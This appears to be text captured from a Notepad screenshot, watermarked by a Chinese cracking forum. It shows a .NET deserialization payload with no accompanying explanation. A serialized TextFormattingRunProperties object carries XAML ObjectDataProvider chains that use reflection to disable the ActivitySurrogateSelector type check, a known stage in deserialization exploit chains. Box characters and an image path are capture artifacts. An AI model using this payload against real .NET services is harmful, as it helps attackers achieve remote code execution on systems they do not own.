 file.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
□ □ □ ^Microsoft.PowerShell.Editor, Version=3.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35□□
BMicrosoft.VisualStudio.Text.Formatting.TextFormattingRunProperties□ □ForegroundBrush□ □□ ?<ResourceDictionary
xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation"
xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml"
xmlns:s="clr-namespace:System;assembly=mscorlib"
xmlns:c="clr-namespace:System.Configuration;assembly=System.Configuration"
xmlns:r="clr-namespace:System.Reflection;assembly=mscorlib">
<ObjectDataProvider x:Key="type" ObjectType="{x:Type s:Type}" MethodName="GetType">
<ObjectDataProvider.MethodParameters>
<s:String>System.Workflow.ComponentModel.AppSettings, System.Workflow.ComponentModel, Version=4.0.0.0,
Culture=neutral, PublicKeyToken=31bf3856ad364e35</s:String>
</ObjectDataProvider.MethodParameters>
</ObjectDataProvider>
<ObjectDataProvider x:Key="field" ObjectInstance="{StaticResource type}" MethodName="GetField">
<ObjectDataProvider.MethodParameters>
<s:String>disableActivitySurrogateSelectorTypeCheck</s:String>
<r:BindingFlags>40</r:BindingFlags>
</ObjectDataProvider.MethodParameters>
</ObjectDataProvider>
<ObjectDataProvider x:Key="set" ObjectInstance="{StaticResource field}" MethodName="SetValue">
<ObjectDataProvider.MethodParameters>
<s:Object/>
<s:Boolean>true</s:Boolean>
</ObjectDataProvider.MethodParameters>
</ObjectDataProvider>
<ObjectDataProvider x:Key="setMethod" ObjectInstance="{x:Static c:ConfigurationManager.AppSettings}"
MethodName ="Set">
<ObjectDataProvider.MethodParameters>
<s:String>microsoft:WorkflowComponentModel:DisableActivitySurrogateSelectorTypeCheck</s:String>
<s:String>true</s:String>
</ObjectDataProvider.MethodParameters>
</ObjectDataProvider>
</ResourceDictionary>□
吾爱破解论坛
第 27 行，第 50 列 100% Windows (CRLF) ANSI